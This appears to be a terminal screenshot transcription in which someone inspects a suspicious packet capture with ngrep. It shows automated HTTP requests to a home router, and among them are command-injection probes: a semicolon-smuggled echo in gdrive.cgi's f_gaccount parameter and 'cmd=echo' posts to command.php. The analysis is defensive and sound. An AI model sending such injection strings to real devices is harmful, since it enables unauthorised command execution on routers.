 root@Im-Fat-Gimme-A-Hamburger-Break-Wheeze: /home/ctlister
En
8:38 PM
ve..Accept-Encoding: gzip, deflate..Accept: */*..User-Agent: python-requests/2.9.1....
T 192.168.1.11:36972 -> 192.168.1.1:80 [AP]
POST /command.php HTTP/1.1..Host: 192.168.1.1..Content-Length: 41..Accept-Encoding: gzip, deflate..Accept: */*..User-Agent: python-reque
sts/2.9.1..Connection: keep-alive..Content-Type: application/x-www-form-urlencoded....cmd=echo aJe2dPTUwOp4y4qrInIIiqV4uv8QJSaI
--
T 192.168.1.11:37434 -> 192.168.1.1:80 [AP]
GET /bsc_lan.php HTTP/1.1..Host: 192.168.1.1..Connection: keep-alive..Accept-Encoding: gzip, deflate..Accept: */*..User-Agent: python-re
quests/2.9.1....
T 192.168.1.11:37436 -> 192.168.1.1:80 [AP]
GET /cgi-bin/gdrive.cgi?cmd=4&f_gaccount=;echo%20$((579379-1));echo%20ffffffffffffffff; HTTP/1.1..Host: 192.168.1.1..Connection: keep-al
ive..Accept-Encoding: gzip, deflate..Accept: */*..User-Agent: python-requests/2.9.1....
T 192.168.1.11:37438 -> 192.168.1.1:80 [AP]
POST /command.php HTTP/1.1..Host: 192.168.1.1..Content-Length: 41..Accept-Encoding: gzip, deflate..Accept: */*..User-Agent: python-reque
sts/2.9.1..Connection: keep-alive..Content-Type: application/x-www-form-urlencoded....cmd=echo sNgQH56OuAmsrxr8pEVK99HbZSrNPo9y
--
T 192.168.1.11:37598 -> 192.168.1.1:80 [AP]
GET /bsc_lan.php HTTP/1.1..Host: 192.168.1.1..Connection: keep-alive..Accept-Encoding: gzip, deflate..Accept: */*..User-Agent: python-re
quests/2.9.1....
T 192.168.1.11:37600 -> 192.168.1.1:80 [AP]
GET /cgi-bin/gdrive.cgi?cmd=4&f_gaccount=;echo%20$((888142-1));echo%20ffffffffffffffff; HTTP/1.1..Host: 192.168.1.1..Connection: keep-al
ive..Accept-Encoding: gzip, deflate..Accept: */*..User-Agent: python-requests/2.9.1....
T 192.168.1.11:37602 -> 192.168.1.1:80 [AP]
POST /command.php HTTP/1.1..Host: 192.168.1.1..Content-Length: 41..Accept-Encoding: gzip, deflate..Accept: */*..User-Agent: python-reque
sts/2.9.1..Connection: keep-alive..Content-Type: application/x-www-form-urlencoded....cmd=echo i8Wu9xQ6WHw5V1HZexuMLzRoSugAIVNi
root@Im-Fat-Gimme-A-Hamburger-Break-Wheeze:/home/ctlister# ngrep -I moresuspicious.pcap -q -W normal -i 'python-requests' | egrep -i share -C
5
root@Im-Fat-Gimme-A-Hamburger-Break-Wheeze:/home/ctlister# GET http://192.168.1.1:80/cgi- bin/gdrive.cgi?
No such file or directory<html><head><title>bin.net</title><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scal
e=1.0, maximum-scale=1.0, user-scalable=no"/><script src="http://libs.baidu.com/jquery/1.9.0/jquery.js"></script><script>$(document).ready(fu
nction(){if(window.screen.height<700){$("*").css({"width":"auto","height":"auto","background-image":"none","float":"none","position":"static"
});$("p").css("color","black");$(".stencil-tip").css("line-height","30px");}});</script></head><body><center><br><br><br><br><h1>[bin.net] is
for sale</h1><h3>If you would like to purchase this domain, please <a href="http://www.4.cn/search/detail/domain/bin.net" target="_blank">cl
ick here</a> to make an offer.</h3><hr /><h3>域名 [bin.net] 正在出售中，如果您对该域名感兴趣，请<a href="http://www.4.cn/search/detail/domain
/bin.net" target="_blank">点击这里</a>提供您的报价。</h3><br><br><br><br><table cellpadding=10 width=500 border=1><tr><td style="color:#999">
您看到此页说明系统正在生成出售页，请稍候再试！<hr />The page will be generated soon, please try again in a few minutes!</td></tr></table></ce
nter><div style="display:none"><script src="https://s13.cnzz.com/z_stat.php?id=707379&web_id=707379" language="JavaScript"></script></div></b
ody></html>root@Im-Fat-Gimme-A-Hamburger-Break-Wheeze:/home/ctlister#